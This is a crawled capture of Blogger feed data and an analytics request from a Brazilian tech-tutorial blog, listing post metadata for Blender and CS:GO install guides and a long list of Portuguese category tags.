blender"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blender"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blender download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blender download gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como baixar e instalar blender"},{"scheme":"http://www.blogger.com/atom/ns#","term":"download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar blender"},{"scheme":"http://www.blogger.com/atom/ns#","term":"notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"}],"title":{"type":"text","$t":"Baixar e Instalar o Blender (Modelagem 3D) - Gratuito"},"summary":{"type":"text","$t":"Existem diversos programas para criar desenhos 3D, alguns deles para aplicações muito específicas como no ramo de engenharia mecânica ou civil, no entanto para aplicações de entretenimento, arte, jogos ou outras atividades que não exigem muitas medidas precisas do mundo real, o Blender é um dos melhores aplicativos.\n\nNo Blender é possível fazer animações ou imagens em 3D, construir personagens "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8906385277785082730\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/baixar-e-instalar-o-blender-modelagem.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8906385277785082730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8906385277785082730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/baixar-e-instalar-o-blender-modelagem.html","title":"Baixar e Instalar o Blender (Modelagem 3D) - Gratuito"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tlaVagTU-E0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3569315980558367824"},"published":{"$t":"2018-11-09T10:21:00.001-02:00"},"updated":{"$t":"2021-03-30T22:18:54.899-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baixar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como baixar e instalar cs go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cs go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cs go baixar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cs go gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cs go steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"de graça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instalar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jogar online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"notebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"}],"title":{"type":"text","$t":"CS:GO Como Baixar e Instalar pela Steam (Original Gratuito)"},"summary":{"type":"text","$t":"Counter Strike é um dos jogos de tiro mais famosos que existem e pode ser baixado de forma individual ou através da plataforma Steam.\n\nNeste tutorial rápido mostramos como baixar a versão original e gratuita através da plataforma, no entanto, saiba que você só terá todas as opções do jogo liberadas na versão paga, também disponível na Steam.\n\nSe quiser ver este vídeo no YouTube clique aqui"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3569315980558367824\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/csgo-como-baixar-e-instalar-pela-steam.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3569315980558367824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3569315980558367824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2018\/11\/csgo-como-baixar-e-instalar-pela-steam.html","title":"CS:GO Como Baixar e Instalar pela Steam (Original Gratuito)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5QC344EvC0s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=433906160&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hipertutoriais.com.br%2F2019%2F05%2Fcomo-baixar-e-instalar-roblox-no-pc-e.html&ul=en-us%40posix&dt=Como%20Baixar%20e%20Instalar%20Roblox%20no%20PC%20(E%20Jogar)%20-%20Hiper%20Tutoriais&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=612635219&gjid=2074533773&cid=2103723941.1770122902&tid=UA-112448221-1&_gid=485127305.1770122902&_r=1&_slc=1&z=1847170586
body_size: -453
content:
2,cG-SWLN30Q190

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/summary/-/baixar%20roblox?alt=json-in-script&max-results=0&callback=jQuery1110009694692729234533_1770122900521&_=1770122900522
body_size: 18999
content:
// API callback
jQuery1110009694692729234533_1770122900521({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2026-01-29T21:35:51.289-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do 